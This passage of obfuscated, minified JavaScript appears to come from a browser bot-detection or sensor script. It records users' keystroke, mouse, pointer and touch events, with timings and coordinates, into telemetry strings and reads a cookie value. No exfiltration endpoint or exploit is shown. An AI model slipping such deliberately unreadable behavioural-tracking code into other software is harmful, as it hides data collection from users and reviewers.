mGG()[XlG(ff)],'undefined')?mGG()[XlG(sg)].apply(null,[WW,vg,Vb,XT,WM,ZI(ZI({}))]):mGG()[XlG(Ar)](qR,YU,xQ,vr,T1,Zz),bmG]),WBG.pop(),TYG;}catch(NdG){WBG.splice(tf(kvG,dK),Infinity,XW);}WBG.pop();};var lqG=function(RcG,vcG,hmG){WBG.push(A0);try{var GKG=WBG.length;var HcG=ZI({});var cQG=RcG?RcG:U5[lF()[hAG(sK)](Qr,ZI({}),lb)][jOG()[X7G(T2)](ff,JE,gv,jr)];var EvG=Pz;var bdG=zGG(dK);var O9G=X6G[Jk];var EkG=ZI([]);if(gxG(StG,PqG)){if(ZI(wmG[BT()[f8G(l0)].apply(null,[NI,T2,GI,Ob])])){EkG=ZI(ZI([]));wmG[BT()[f8G(l0)](NI,TBG,GI,LXG)]=ZI(ZI({}));}var BVG;return BVG=xg(l5,[jOG()[X7G(ff)](w0,NW,wd,vz),EvG,B8G(typeof lF()[hAG(gv)],VSG('',[][[]]))?lF()[hAG(XI)].apply(null,[dK,Z9,jH]):lF()[hAG(LU)](Mf,j3,YV),bdG,BT()[f8G(FK)].apply(null,[Cd,qW,Ob,LXG]),EkG]),WBG.pop(),BVG;}if(M2(StG,PqG)&&cQG&&B8G(cQG[VE()[GxG(IW)](T2,Pz,L2)],undefined)){bdG=cQG[VE()[GxG(IW)](Tn,Pz,L2)];var gMG=cQG[B8G(typeof VE()[GxG(Lj)],VSG('',[][[]]))?VE()[GxG(XI)](pz,Vb,kE):VE()[GxG(Jk)](qj,O2,PlG)];var QkG=cQG[Q6G()[nOG(ElG)](S3,rL)]?dK:X6G[LU];var EYG=cQG[mGG()[XlG(Hj)].call(null,vr,tn,gf,Df,LU,cg)]?dK:Pz;var pcG=cQG[Q6G()[nOG(IW)](XOG,LXG)]?dK:Pz;var d6G=cQG[BT()[f8G(VQ)](sm,Z9,E0,Df)]?dK:Pz;var MvG=VSG(VSG(VSG(jAG(QkG,sK),jAG(EYG,xQ)),jAG(pcG,wd)),d6G);EvG=tf(DBG(),hmG);var g6G=KMG(null);var vdG=Pz;if(gMG&&bdG){if(B8G(gMG,Pz)&&B8G(bdG,X6G[LU])&&B8G(gMG,bdG))bdG=zGG(dK);else bdG=B8G(bdG,Pz)?bdG:gMG;}if(RXG(EYG,Pz)&&RXG(pcG,Pz)&&RXG(d6G,Pz)&&BGG(bdG,J0)){if(RXG(vcG,X6G[HM])&&gxG(bdG,J0)&&Y5G(bdG,qD[NGG()[W5G(cg)].call(null,nXG,gv,jW,kE,JI)]()))bdG=zGG(wd);else if(gxG(bdG,Qc)&&Y5G(bdG,qD[BT()[f8G(AV)](Wd,gv,Hj,Hb)]()))bdG=zGG(YV);else if(gxG(bdG,qD[lF()[hAG(qh)](Lj,N4,Ok)]())&&Y5G(bdG,wz))bdG=zGG(xQ);else bdG=zGG(wd);}if(B8G(g6G,H6G)){lMG=Pz;H6G=g6G;}else lMG=VSG(lMG,dK);var vRG=LMG(bdG);if(RXG(vRG,Pz)){var pkG=gAG()[twG(sK)].apply(null,[xh,hf])[Q6G()[nOG(qj)](nZ,JL)](StG,Q6G()[nOG(Tn)](vQ,QI))[Q6G()[nOG(qj)](nZ,JL)](vcG,Q6G()[nOG(Tn)].call(null,vQ,QI))[Q6G()[nOG(qj)](nZ,JL)](EvG,Q6G()[nOG(Tn)].call(null,vQ,QI))[RXG(typeof Q6G()[nOG(Dg)],'undefined')?Q6G()[nOG(Z9)].apply(null,[TL,AV]):Q6G()[nOG(qj)](nZ,JL)](bdG,Q6G()[nOG(Tn)].apply(null,[vQ,QI]))[Q6G()[nOG(qj)](nZ,JL)](vdG,Q6G()[nOG(Tn)].apply(null,[vQ,QI]))[Q6G()[nOG(qj)].apply(null,[nZ,JL])](MvG,Q6G()[nOG(Tn)](vQ,QI))[Q6G()[nOG(qj)].apply(null,[nZ,JL])](g6G);if(B8G(typeof cQG[B8G(typeof Q6G()[nOG(HR)],VSG('',[][[]]))?Q6G()[nOG(bI)](j0,GI):Q6G()[nOG(Z9)](ph,Ws)],cSG()[M7G(Pz)].call(null,xf,XI,z2,Z9,Dg))&&RXG(cQG[B8G(typeof Q6G()[nOG(mk)],'undefined')?Q6G()[nOG(bI)].apply(null,[j0,GI]):Q6G()[nOG(Z9)].call(null,Ef,Bv)],ZI(ZI(E))))pkG=gAG()[twG(sK)].apply(null,[xh,hf])[Q6G()[nOG(qj)](nZ,JL)](pkG,B8G(typeof BT()[f8G(WM)],VSG([],[][[]]))?BT()[f8G(vr)].call(null,It,sg,z0,ZI(ZI(Pz))):BT()[f8G(WM)].apply(null,[tT,ZI(dK),Hj,D2]));pkG=gAG()[twG(sK)](xh,hf)[Q6G()[nOG(qj)].apply(null,[nZ,JL])](pkG,RXG(typeof VE()[GxG(Zz)],'undefined')?VE()[GxG(Jk)](FK,WL,LL):VE()[GxG(Hb)](ZI([]),lT,q7));HPG=VSG(HPG,pkG);IMG=VSG(VSG(VSG(VSG(VSG(VSG(IMG,StG),vcG),EvG),bdG),MvG),g6G);}else O9G=Pz;}if(O9G&&cQG&&cQG[VE()[GxG(IW)].apply(null,[qW,Pz,L2])]){StG++;}var QqG;return QqG=xg(l5,[jOG()[X7G(ff)](mk,NW,wd,vz),EvG,lF()[hAG(XI)].call(null,dK,cg,jH),bdG,BT()[f8G(FK)].apply(null,[Cd,j3,Ob,FK]),EkG]),WBG.pop(),QqG;}catch(YmG){WBG.splice(tf(GKG,dK),Infinity,A0);}WBG.pop();};var fYG=function(xUG,L6G,SPG,H9G,vMG){WBG.push(YV);try{var HmG=WBG.length;var P9G=ZI(ZI(E));var NHG=ZI(jD);var JvG=Pz;var kRG=Q6G()[nOG(wd)](AI,w1);var qUG=SPG;var sqG=H9G;if(RXG(L6G,dK)&&M2(xvG,KUG)||B8G(L6G,X6G[Jk])&&M2(zRG,gkG)){var ZdG=xUG?xUG:U5[lF()[hAG(sK)].call(null,Qr,ZI(ZI(Pz)),Th)][jOG()[X7G(T2)](WI,JE,gv,zb)];var xtG=zGG(dK),AHG=zGG(qD[lF()[hAG(w0)].apply(null,[qz,c3,NM])]());if(ZdG&&ZdG[gAG()[twG(A4)].apply(null,[qj,hg])]&&ZdG[NGG()[W5G(E0)](k2,gv,ZI([]),vBG,ff)]){xtG=U5[VE()[GxG(dK)](wd,k2,xs)][NGG()[W5G(sg)](c0,gv,zT,pg,IW)](ZdG[RXG(typeof gAG()[twG(Gb)],VSG('',[][[]]))?gAG()[twG(gv)](gb,Pc):gAG()[twG(A4)](qj,hg)]);AHG=U5[VE()[GxG(dK)].call(null,LU,k2,xs)][NGG()[W5G(sg)].apply(null,[c0,gv,cg,pg,E0])](ZdG[NGG()[W5G(E0)].apply(null,[k2,gv,PW,vBG,sK])]);}else if(ZdG&&ZdG[cSG()[M7G(w3)].apply(null,[vE,XT,sSG,LU,Dg])]&&ZdG[Q6G()[nOG(Os)].apply(null,[p3,p2])]){xtG=U5[VE()[GxG(dK)].apply(null,[Tn,k2,xs])][NGG()[W5G(sg)](c0,gv,HM,pg,TBG)](ZdG[cSG()[M7G(w3)](vE,Hb,sSG,LU,GT)]);AHG=U5[VE()[GxG(dK)](AV,k2,xs)][B8G(typeof NGG()[W5G(gv)],'undefined')?NGG()[W5G(sg)](c0,gv,dK,pg,Bh):NGG()[W5G(dK)](YV,TM,NZG,gv,ElG)](ZdG[Q6G()[nOG(Os)].call(null,p3,p2)]);}else if(ZdG&&ZdG[Q6G()[nOG(XI)].apply(null,[qs,Hj])]&&RXG(hkG(ZdG[B8G(typeof Q6G()[nOG(LR)],VSG('',[][[]]))?Q6G()[nOG(XI)](qs,Hj):Q6G()[nOG(Z9)].apply(null,[xN,Tr])]),gAG()[twG(sg)](Sn,sW))){if(BGG(ZdG[Q6G()[nOG(XI)].apply(null,[qs,Hj])][gAG()[twG(Pz)](Qc,Tb)],Pz)){var HdG=ZdG[Q6G()[nOG(XI)].call(null,qs,Hj)][Pz];if(HdG&&HdG[gAG()[twG(A4)](qj,hg)]&&HdG[RXG(typeof NGG()[W5G(wd)],VSG([],[][[]]))?NGG()[W5G(dK)].call(null,v4,ST,r4,K1,NZG):NGG()[W5G(E0)].apply(null,[k2,gv,pz,vBG,mk])]){xtG=U5[VE()[GxG(dK)](ZI(dK),k2,xs)][NGG()[W5G(sg)].apply(null,[c0,gv,bI,pg,V3])](HdG[gAG()[twG(A4)].call(null,qj,hg)]);AHG=U5[VE()[GxG(dK)](LXG,k2,xs)][RXG(typeof NGG()[W5G(YV)],VSG(gAG()[twG(sK)](xh,c3),[][[]]))?NGG()[W5G(dK)](R2,sb,gU,Zs,vr):NGG()[W5G(sg)](c0,gv,dK,pg,C3)](HdG[NGG()[W5G(E0)].call(null,k2,gv,kSG,vBG,vr)]);}else if(HdG&&HdG[cSG()[M7G(w3)].call(null,vE,Df,sSG,LU,Ar)]&&HdG[Q6G()[nOG(Os)].apply(null,[p3,p2])]){xtG=U5[VE()[GxG(dK)](K0,k2,xs)][NGG()[W5G(sg)](c0,gv,ZI({}),pg,dK)](HdG[RXG(typeof cSG()[M7G(YV)],VSG(gAG()[twG(sK)].call(null,xh,c3),[][[]]))?cSG()[M7G(xQ)].call(null,Ah,ElG,Un,Qd,w3):cSG()[M7G(w3)](vE,V3,sSG,LU,M0)]);AHG=U5[VE()[GxG(dK)](UW,k2,xs)][NGG()[W5G(sg)].apply(null,[c0,gv,sK,pg,Oh])](HdG[RXG(typeof Q6G()[nOG(Mf)],'undefined')?Q6G()[nOG(Z9)](Rz,Ub):Q6G()[nOG(Os)].apply(null,[p3,p2])]);}kRG=lF()[hAG(YV)](Qc,sf,mU);}else{NHG=ZI(E);}}if(ZI(NHG)){JvG=tf(DBG(),vMG);var cMG=gAG()[twG(sK)](xh,c3)[Q6G()[nOG(qj)].call(null,Rz,JL)](dMG,B8G(typeof Q6G()[nOG(XT)],'undefined')?Q6G()[nOG(Tn)](Ks,QI):Q6G()[nOG(Z9)].call(null,ZT,I2))[Q6G()[nOG(qj)].call(null,Rz,JL)](L6G,Q6G()[nOG(Tn)].apply(null,[Ks,QI]))[Q6G()[nOG(qj)].call(null,Rz,JL)](JvG,Q6G()[nOG(Tn)](Ks,QI))[Q6G()[nOG(qj)].apply(null,[Rz,JL])](xtG,Q6G()[nOG(Tn)](Ks,QI))[Q6G()[nOG(qj)](Rz,JL)](AHG,Q6G()[nOG(Tn)].apply(null,[Ks,QI]))[Q6G()[nOG(qj)](Rz,JL)](kRG);if(qZG(typeof ZdG[Q6G()[nOG(bI)](In,GI)],cSG()[M7G(Pz)](SI,YV,z2,Z9,PW))&&RXG(ZdG[Q6G()[nOG(bI)].call(null,In,GI)],ZI(jD)))cMG=gAG()[twG(sK)].apply(null,[xh,c3])[Q6G()[nOG(qj)].apply(null,[Rz,JL])](cMG,B8G(typeof BT()[f8G(l0)],VSG('',[][[]]))?BT()[f8G(vr)].call(null,Gj,FK,z0,J0):BT()[f8G(WM)](L2,D2,rT,vr));IdG=gAG()[twG(sK)].apply(null,[xh,c3])[Q6G()[nOG(qj)](Rz,JL)](VSG(IdG,cMG),VE()[GxG(Hb)].apply(null,[tE,lT,YwG]));NPG=VSG(VSG(VSG(VSG(VSG(NPG,dMG),L6G),JvG),xtG),AHG);if(RXG(L6G,X6G[Jk]))xvG++;else zRG++;dMG++;qUG=Pz;sqG=X6G[LU];}}var tUG;return tUG=xg(l5,[jOG()[X7G(ff)](Qc,NW,wd,w1),JvG,VE()[GxG(qh)](ZI(ZI([])),Oh,nT),qUG,VE()[GxG(pz)](YV,DV,F3),sqG,B8G(typeof jOG()[X7G(Hj)],VSG([],[][[]]))?jOG()[X7G(Gb)](spG,QI,xQ,p2):jOG()[X7G(LU)].apply(null,[JI,A2,B0,Af]),NHG]),WBG.pop(),tUG;}catch(qYG){WBG.splice(tf(HmG,dK),Infinity,YV);}WBG.pop();};var vkG=function(EqG,TcG,PcG){WBG.push(t3);try{var mcG=WBG.length;var DMG=ZI(ZI(E));var N9G=X6G[LU];var xNG=ZI([]);if(RXG(TcG,X6G[Jk])&&M2(sVG,UMG)||B8G(TcG,dK)&&M2(pRG,OPG)){var kUG=EqG?EqG:U5[RXG(typeof lF()[hAG(xd)],'undefined')?lF()[hAG(LU)].call(null,Dz,VT,Lf):lF()[hAG(sK)](Qr,xQ,ZG)][jOG()[X7G(T2)](dK,JE,gv,EE)];if(kUG&&B8G(kUG[B8G(typeof VE()[GxG(Cg)],VSG([],[][[]]))?VE()[GxG(Bh)].call(null,xQ,Pj,Kc):VE()[GxG(Jk)].call(null,Z9,kE,dN)],VE()[GxG(j3)].call(null,ff,JE,jv))){xNG=ZI(ZI(jD));var VkG=zGG(dK);var WqG=zGG(dK);if(kUG&&kUG[RXG(typeof gAG()[twG(xQ)],VSG('',[][[]]))?gAG()[twG(gv)](ng,wT):gAG()[twG(A4)](qj,r9)]&&kUG[NGG()[W5G(E0)](hI,gv,ZI(ZI(Pz)),vBG,FK)]){VkG=U5[VE()[GxG(dK)](I0,k2,jT)][RXG(typeof NGG()[W5G(dK)],'undefined')?NGG()[W5G(dK)](DE,D2,zT,sr,Er):NGG()[W5G(sg)](Ff,gv,qz,pg,UW)](kUG[gAG()[twG(A4)].apply(null,[qj,r9])]);WqG=U5[B8G(typeof VE()[GxG(NZG)],VSG([],[][[]]))?VE()[GxG(dK)].call(null,qz,k2,jT):VE()[GxG(Jk)].apply(null,[dK,Qn,spG])][NGG()[W5G(sg)](Ff,gv,E0,pg,xQ)](kUG[RXG(typeof NGG()[W5G(I0)],'undefined')?NGG()[W5G(dK)](vM,AN,Mf,Bj,NZG):NGG()[W5G(E0)].call(null,hI,gv,w3,vBG,TBG)]);}else if(kUG&&kUG[RXG(typeof cSG()[M7G(dK)],VSG(B8G(typeof gAG()[twG(HM)],'undefined')?gAG()[twG(sK)].call(null,xh,MM):gAG()[twG(gv)].apply(null,[dd,PN]),[][[]]))?cSG()[M7G(xQ)](Db,gU,An,YU,jW):cSG()[M7G(w3)](Jb,K0,sSG,LU,NZG)]&&kUG[Q6G()[nOG(Os)].apply(null,[wZ,p2])]){VkG=U5[VE()[GxG(dK)](Ar,k2,jT)][NGG()[W5G(sg)].apply(null,[Ff,gv,ZI({}),pg,Bh])](kUG[RXG(typeof cSG()[M7G(sg)],'undefined')?cSG()[M7G(xQ)](n0,Zz,cz,EW,VM):cSG()[M7G(w3)].apply(null,[Jb,j1,sSG,LU,Zs])]);WqG=U5[VE()[GxG(dK)](Rs,k2,jT)][NGG()[W5G(sg)](Ff,gv,vr,pg,Er)](kUG[RXG(typeof Q6G()[nOG(LU)],'undefined')?Q6G()[nOG(Z9)](LXG,mn):Q6G()[nOG(Os)](wZ,p2)]);}N9G=tf(DBG(),PcG);var WMG=(RXG(typeof gAG()[twG(SpG)],VSG('',[][[]]))?gAG()[twG(gv)].apply(null,[Yn,Tb]):gAG()[twG(sK)].call(null,xh,MM))[Q6G()[nOG(qj)].apply(null,[mC,JL])](z6G,Q6G()[nOG(Tn)].call(null,f9,QI))[Q6G()[nOG(qj)](mC,JL)](TcG,Q6G()[nOG(Tn)](f9,QI))[Q6G()[nOG(qj)](mC,JL)](N9G,Q6G()[nOG(Tn)](f9,QI))[Q6G()[nOG(qj)](mC,JL)](VkG,Q6G()[nOG(Tn)](f9,QI))[Q6G()[nOG(qj)].call(null,mC,JL)](WqG);if(B8G(typeof kUG[Q6G()[nOG(bI)].apply(null,[DN,GI])],cSG()[M7G(Pz)](W3,Cg,z2,Z9,ZI(dK)))&&RXG(kUG[Q6G()[nOG(bI)](DN,GI)],ZI([])))WMG=(RXG(typeof gAG()[twG(Hb)],VSG('',[][[]]))?gAG()[twG(gv)](Fj,Nj):gAG()[twG(sK)](xh,MM))[Q6G()[nOG(qj)](mC,JL)](WMG,BT()[f8G(vr)](QR,ZI(ZI(dK)),z0,r4));t9G=VSG(VSG(VSG(VSG(VSG(t9G,z6G),TcG),N9G),VkG),WqG);mUG=(RXG(typeof gAG()[twG(V3)],VSG([],[][[]]))?gAG()[twG(gv)].apply(null,[LR,bP]):gAG()[twG(sK)](xh,MM))[Q6G()[nOG(qj)](mC,JL)](VSG(mUG,WMG),VE()[GxG(Hb)].apply(null,[WM,lT,EK]));if(RXG(TcG,X6G[Jk]))sVG++;else pRG++;}}if(RXG(TcG,dK))sVG++;else pRG++;z6G++;var PmG;return PmG=xg(l5,[jOG()[X7G(ff)](V3,NW,wd,Tj),N9G,gAG()[twG(gf)](UW,Pb),xNG]),WBG.pop(),PmG;}catch(cKG){WBG.splice(tf(mcG,dK),Infinity,t3);}WBG.pop();};var KYG=function(zYG,pdG,dNG){WBG.push(nv);try{var h9G=WBG.length;var PKG=ZI(ZI(E));var FVG=X6G[LU];var fmG=ZI([]);if(gxG(OvG,gNG)){if(ZI(wmG[BT()[f8G(l0)].apply(null,[vL,SpG,GI,AE])])){fmG=ZI(E);wmG[BT()[f8G(l0)](vL,spG,GI,qW)]=ZI(ZI([]));}var QYG;return QYG=xg(l5,[jOG()[X7G(ff)].call(null,lr,NW,wd,Db),FVG,RXG(typeof BT()[f8G(wd)],VSG('',[][[]]))?BT()[f8G(WM)].call(null,GE,Zz,DGG,ZI(ZI(Pz))):BT()[f8G(FK)](QV,qz,Ob,XI),fmG]),WBG.pop(),QYG;}var EcG=zYG?zYG:U5[lF()[hAG(sK)].call(null,Qr,LR,Xr)][jOG()[X7G(T2)].call(null,UW,JE,gv,Yz)];var gcG=EcG[gAG()[twG(HR)].apply(null,[PxG,z5])];if(fBG(gcG,null))gcG=EcG[gAG()[twG(mW)](gv,Tk)];var DNG=NmG(gcG[lF()[hAG(VT)].call(null,FI,IW,HU)]);var YPG=B8G(mRG[lF()[hAG(pz)].apply(null,[p2,xQ,q3])](zYG&&zYG[lF()[hAG(VT)].call(null,FI,Dt,HU)]),zGG(dK));if(ZI(DNG)&&ZI(YPG)){var YKG;return YKG=xg(l5,[jOG()[X7G(ff)](Cg,NW,wd,Db),FVG,RXG(typeof BT()[f8G(mW)],VSG('',[][[]]))?BT()[f8G(WM)].apply(null,[Os,Z9,mT,Vb]):BT()[f8G(FK)](QV,Er,Ob,ZI(ZI({}))),fmG]),WBG.pop(),YKG;}var WkG=KMG(gcG);var vVG=gAG()[twG(sK)](xh,Gs);var mvG=B8G(typeof gAG()[twG(wd)],VSG('',[][[]]))?gAG()[twG(sK)](xh,Gs):gAG()[twG(gv)].apply(null,[wz,zW]);var j9G=gAG()[twG(sK)].apply(null,[xh,Gs]);var TPG=gAG()[twG(sK)].apply(null,[xh,Gs]);if(RXG(pdG,gv)){vVG=EcG[cSG()[M7G(Hb)](Kf,GT,U3,WM,J0)];mvG=EcG[VE()[GxG(WI)](VT,FI,Mh)];j9G=EcG[RXG(typeof jOG()[X7G(dK)],VSG([],[][[]]))?jOG()[X7G(LU)](jW,Ts,cz,Ej):jOG()[X7G(jW)].apply(null,[Cg,ML,WM,Kf])];TPG=EcG[B8G(typeof mGG()[XlG(sK)],VSG([],[][[]]))?mGG()[XlG(w3)].apply(null,[qW,Kf,LU,Lj,Z9,ZI(ZI(Pz))]):mGG()[XlG(Ar)](Mb,G7G,PW,C3,w3,Oh)];}FVG=tf(DBG(),dNG);var lKG=gAG()[twG(sK)](xh,Gs)[Q6G()[nOG(qj)](t5,JL)](OvG,Q6G()[nOG(Tn)](GR,QI))[Q6G()[nOG(qj)](t5,JL)](pdG,Q6G()[nOG(Tn)].call(null,GR,QI))[RXG(typeof Q6G()[nOG(sK)],'undefined')?Q6G()[nOG(Z9)](M0,d4):Q6G()[nOG(qj)](t5,JL)](vVG,RXG(typeof Q6G()[nOG(w3)],VSG('',[][[]]))?Q6G()[nOG(Z9)](Kh,Af):Q6G()[nOG(Tn)](GR,QI))[Q6G()[nOG(qj)](t5,JL)](mvG,Q6G()[nOG(Tn)](GR,QI))[Q6G()[nOG(qj)].call(null,t5,JL)](j9G,Q6G()[nOG(Tn)](GR,QI))[Q6G()[nOG(qj)].apply(null,[t5,JL])](TPG,Q6G()[nOG(Tn)](GR,QI))[Q6G()[nOG(qj)](t5,JL)](FVG,Q6G()[nOG(Tn)](GR,QI))[Q6G()[nOG(qj)](t5,JL)](WkG);VRG=gAG()[twG(sK)].apply(null,[xh,Gs])[Q6G()[nOG(qj)](t5,JL)](VSG(VRG,lKG),VE()[GxG(Hb)](ZI(dK),lT,Y9));OvG++;var UcG;return UcG=xg(l5,[jOG()[X7G(ff)].call(null,qh,NW,wd,Db),FVG,BT()[f8G(FK)].apply(null,[QV,l0,Ob,sg]),fmG]),WBG.pop(),UcG;}catch(XqG){WBG.splice(tf(h9G,dK),Infinity,nv);}WBG.pop();};var nKG=function(qRG,Q9G){WBG.push(Qq);try{var hKG=WBG.length;var LvG=ZI(jD);var rHG=X6G[LU];var IkG=ZI([]);if(gxG(U5[Q6G()[nOG(I0)](ZG,AV)][VE()[GxG(LXG)].apply(null,[Gb,ff,wM])](GqG)[gAG()[twG(Pz)].apply(null,[Qc,OH])],DQG)){var cRG;return cRG=xg(l5,[B8G(typeof jOG()[X7G(I0)],VSG([],[][[]]))?jOG()[X7G(ff)](dK,NW,wd,OSG):jOG()[X7G(LU)].call(null,GT,EW,wpG,T0),rHG,BT()[f8G(FK)].call(null,Ad,ZI(Pz),Ob,Wg),IkG]),WBG.pop(),cRG;}var jMG=qRG?qRG:U5[lF()[hAG(sK)](Qr,sg,MC)][jOG()[X7G(T2)].call(null,VM,JE,gv,Rz)];var OdG=jMG[gAG()[twG(HR)](PxG,vN)];if(fBG(OdG,null))OdG=jMG[gAG()[twG(mW)](gv,kR)];if(OdG[gAG()[twG(AE)](FI,BV)]&&B8G(OdG[gAG()[twG(AE)](FI,BV)][BT()[f8G(Mf)].apply(null,[Tj,Er,tE,mW])](),VE()[GxG(Er)](Qc,pE,V9))){var jmG;return jmG=xg(l5,[jOG()[X7G(ff)](Jk,NW,wd,OSG),rHG,BT()[f8G(FK)].call(null,Ad,V3,Ob,ZI({})),IkG]),WBG.pop(),jmG;}var pmG=sNG(OdG);var dQG=pmG[gAG()[twG(Zs)](jW,Dk)];var JKG=pmG[lF()[hAG(Bh)](xs,ZI(dK),lN)];var CqG=KMG(OdG);var jKG=Pz;var dcG=Pz;var UKG=Pz;var FmG=Pz;if(B8G(JKG,wd)&&B8G(JKG,w3)){jKG=RXG(OdG[BT()[f8G(sg)](bV,w3,NZG,J0)],undefined)?X6G[LU]:OdG[BT()[f8G(sg)](bV,Hj,NZG,ZI([]))][RXG(typeof gAG()[twG(FK)],VSG([],[][[]]))?gAG()[twG(gv)](bs,LXG):gAG()[twG(Pz)](Qc,OH)];dcG=COG(OdG[RXG(typeof BT()[f8G(sf)],VSG([],[][[]]))?BT()[f8G(WM)].call(null,lg,VQ,PXG,sK):BT()[f8G(sg)](bV,Zz,NZG,Qc)]);UKG=LHG(OdG[RXG(typeof BT()[f8G(mk)],'undefined')?BT()[f8G(WM)](Hz,Rs,HpG,Dt):BT()[f8G(sg)].call(null,bV,ZI({}),NZG,ZI({}))]);FmG=JAG(OdG[BT()[f8G(sg)](bV,IW,NZG,ZI(Pz))]);}if(JKG){if(ZI(bYG[JKG])){bYG[JKG]=dQG;}else if(B8G(bYG[JKG],dQG)){JKG=vNG[gAG()[twG(VT)](Vb,Xv)];}}rHG=tf(DBG(),Q9G);if(OdG[BT()[f8G(sg)].apply(null,[bV,qz,NZG,K0])]&&OdG[BT()[f8G(sg)](bV,Er,NZG,cg)][gAG()[twG(Pz)].apply(null,[Qc,OH])]){GqG[dQG]=xg(l5,[RXG(typeof NGG()[W5G(HM)],VSG([],[][[]]))?NGG()[W5G(dK)](kz,Cb,sK,gs,sK):NGG()[W5G(NZG)].apply(null,[JK,YV,ZI(Pz),N4,spG]),CqG,lF()[hAG(j3)].apply(null,[kg,Os,P9]),dQG,jOG()[X7G(Df)](Hb,GE,I0,w6G),jKG,Q6G()[nOG(qh)](kt,j3),dcG,BT()[f8G(w0)].apply(null,[HL,NZG,sg,C3]),UKG,VE()[GxG(A4)](AV,ls,C1),FmG,jOG()[X7G(ff)].call(null,Gb,NW,wd,OSG),rHG,VE()[GxG(HR)](YV,kg,xk),JKG]);}else{delete GqG[dQG];}var fRG;return fRG=xg(l5,[jOG()[X7G(ff)].apply(null,[D2,NW,wd,OSG]),rHG,RXG(typeof BT()[f8G(gv)],VSG([],[][[]]))?BT()[f8G(WM)](mwG,Ob,gg,j3):BT()[f8G(FK)](Ad,Ob,Ob,WI),IkG]),WBG.pop(),fRG;}catch(IqG){WBG.splice(tf(hKG,dK),Infinity,Qq);}WBG.pop();};var xmG=function(){return [IMG,HHG,NPG,t9G];};var CYG=function(){return [StG,W6G,dMG,z6G];};var DkG=function(){WBG.push(dK);var AdG=U5[Q6G()[nOG(I0)].call(null,ln,AV)][jOG()[X7G(Z9)](HM,qz,WM,w1)](GqG)[BT()[f8G(CT)](Tj,gU,z4,Wg)](function(A7G,JGG){return ZlG.apply(this,[jD,arguments]);},B8G(typeof gAG()[twG(Dt)],VSG([],[][[]]))?gAG()[twG(sK)](xh,Jk):gAG()[twG(gv)].apply(null,[KW,SGG]));var MRG;return WBG.pop(),MRG=[HPG,J9G,IdG,mUG,VRG,AdG],MRG;};var LMG=function(AtG){WBG.push(PV);var JqG=U5[VE()[GxG(wd)](w3,Jj,B2)][Q6G()[nOG(pz)](qr,Bh)];if(fBG(U5[VE()[GxG(wd)](ff,Jj,B2)][RXG(typeof Q6G()[nOG(Tn)],VSG('',[][[]]))?Q6G()[nOG(Z9)](vs,Os):Q6G()[nOG(pz)](qr,Bh)],null)){var sMG;return WBG.pop(),sMG=Pz,sMG;}var MYG=JqG[gAG()[twG(VM)](zT,zg)](lF()[hAG(VT)].call(null,FI,ZI(ZI({})),dQ));var N6G=fBG(MYG,null)?zGG(dK):SQG(MYG);if(RXG(N6G,dK)&&BGG(lMG,Ar)&&RXG(AtG,zGG(wd))){var JcG;return WBG.pop(),JcG=dK,JcG;}else{var tmG;return WBG.pop(),tmG=Pz,tmG;}WBG.pop();};var QUG=function(RYG){var KkG=ZI(ZI(E));var gVG=ZNG;var SqG=OUG;WBG.push(Cf);var hYG=X6G[LU];var mqG=dK;var FvG=ZlG(t7,[]);var IYG=ZI({});var X9G=gJ(XdG);if(RYG||X9G){var FkG;return FkG=xg(l5,[VE()[GxG(LXG)](ZI(Pz),ff,ld),ONG(),gAG()[twG(c3)].call(null,Mf,lU),X9G||FvG,jOG()[X7G(n2)](zT,wd,sg,H2),KkG,lF()[hAG(WI)](Rs,YV,CR),IYG]),WBG.pop(),FkG;}if(ZlG(l5,[])){var bVG=U5[lF()[hAG(sK)](Qr,w0,UV)][BT()[f8G(UW)].call(null,MV,kSG,Nr,WM)][VE()[GxG(mW)](wd,GT,p3)](VSG(fHG,XHG));var r9G=U5[lF()[hAG(sK)](Qr,PW,UV)][BT()[f8G(UW)](MV,Jk,Nr,mW)][VE()[GxG(mW)](WM,GT,p3)](VSG(fHG,ZQG));var HKG=U5[lF()[hAG(sK)](Qr,ZI(ZI([])),UV)][BT()[f8G(UW)](MV,ZI(Pz),Nr,M0)][VE()[GxG(mW)](K0,GT,p3)](VSG(fHG,jRG));if(ZI(bVG)&&ZI(r9G)&&ZI(HKG)){IYG=ZI(E);var PNG;return PNG=xg(l5,[VE()[GxG(LXG)].call(null,sg,ff,ld),[gVG,SqG],gAG()[twG(c3)](Mf,lU),FvG,jOG()[X7G(n2)].call(null,kSG,wd,sg,H2),KkG,lF()[hAG(WI)](Rs,zT,CR),IYG]),WBG.pop(),PNG;}else{if(bVG&&B8G(bVG[lF()[hAG(pz)].apply(null,[p2,l0,g4])](gAG()[twG(WI)](SP,NV)),zGG(dK))&&ZI(U5[gAG()[twG(Zz)].call(null,C3,cC)](U5[lF()[hAG(xQ)].call(null,gv,E0,xW)](bVG[VE()[GxG(Hj)].apply(null,[Dt,D2,X3])](gAG()[twG(WI)].call(null,SP,NV))[Pz],HM)))&&ZI(U5[gAG()[twG(Zz)](C3,cC)](U5[lF()[hAG(xQ)](gv,Hb,xW)](bVG[VE()[GxG(Hj)](HM,D2,X3)](B8G(typeof gAG()[twG(sf)],'undefined')?gAG()[twG(WI)](SP,NV):gAG()[twG(gv)].apply(null,[b3,mk]))[dK],HM)))){hYG=U5[B8G(typeof lF()[hAG(A4)],VSG('',[][[]]))?lF()[hAG(xQ)].call(null,gv,J0,xW):lF()[hAG(LU)].call(null,Q2,j3,c3)](bVG[VE()[GxG(Hj)](AE,D2,X3)](RXG(typeof gAG()[twG(SpG)],'undefined')?gAG()[twG(gv)](n3,j1):gAG()[twG(WI)](SP,NV))[Pz],HM);mqG=U5[B8G(typeof lF()[hAG(gU)],VSG('',[][[]]))?lF()[hAG(xQ)](gv,j1,xW):lF()[hAG(LU)].call(null,ZL,Jk,Yb)](bVG[VE()[GxG(Hj)](XT,D2,X3)](RXG(typeof gAG()[twG(ff)],'undefined')?gAG()[twG(gv)].apply(null,[Vj,S2]):gAG()[twG(WI)].call(null,SP,NV))[X6G[Jk]],HM);}else{KkG=ZI(ZI(jD));}if(r9G&&B8G(r9G[B8G(typeof lF()[hAG(vr)],VSG([],[][[]]))?lF()[hAG(pz)](p2,jW,g4):lF()[hAG(LU)](A0,Dg,Rg)](gAG()[twG(WI)].apply(null,[SP,NV])),zGG(dK))&&ZI(U5[RXG(typeof 